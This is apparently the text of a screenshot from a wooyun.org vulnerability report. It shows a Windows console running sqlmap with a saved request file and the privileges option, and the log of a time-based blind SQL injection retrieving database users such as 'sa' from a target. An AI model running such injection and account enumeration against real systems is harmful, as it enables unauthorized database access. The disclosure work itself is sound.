 C:\WINDOWS\system32\cmd.exe - python  sqlmap.py -r 2.txt --privileges
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[15:29:33] [INFO] fetching database users
[15:29:33] [INFO] fetching number of database users
[15:29:33] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:29:43] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[15:30:02] [INFO] adjusting time delay to 1 second due to good response times
3
[15:30:03] [INFO] retrieved: BUILTIN\Administrators
[15:32:24] [INFO] retrieved: sa
[15:32:38] [INFO] retrieved: SCYC-
www.wooyun.org